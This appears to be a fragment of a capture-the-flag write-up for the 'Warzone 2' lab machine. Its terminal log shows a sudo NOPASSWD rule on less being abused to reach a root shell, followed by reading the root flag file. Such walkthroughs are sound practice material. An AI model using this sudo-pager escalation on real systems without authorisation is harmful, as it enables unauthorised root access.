 (root) NOPASSWD: /usr/bin/less /var/public/warzone-rules.txt
admiral@warzone2:~/Desktop$ sudo /usr/bin/less /var/public/warzone-rules.txt
sudo /usr/bin/less /var/public/warzone-rules.txt
admiral@warzone2:~/Desktop$
admiral@warzone2:~/Desktop$ sudo /usr/bin/less /var/public/warzone-rules.txt
sudo /usr/bin/less /var/public/warzone-rules.txt
root@warzone2:/home/admiral/Desktop# id
id
uid=0(root) gid=0(root) groups=0(root)
root@warzone2:/home/admiral/Desktop# cd /root
cd /root
root@warzone2:~# ls
ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
root@warzone2:~# cd Desktop
cd Desktop
root@warzone2:~/Desktop# ls
ls
gold.txt
root@warzone2:~/Desktop# cat gold.txt
cat gold.txt
(# GOLD #)
FLAG : {# GOLD MEDAL #}
NAME : WARZONE 2
BY   : Alienum with <3
root@warzone2:~/Desktop#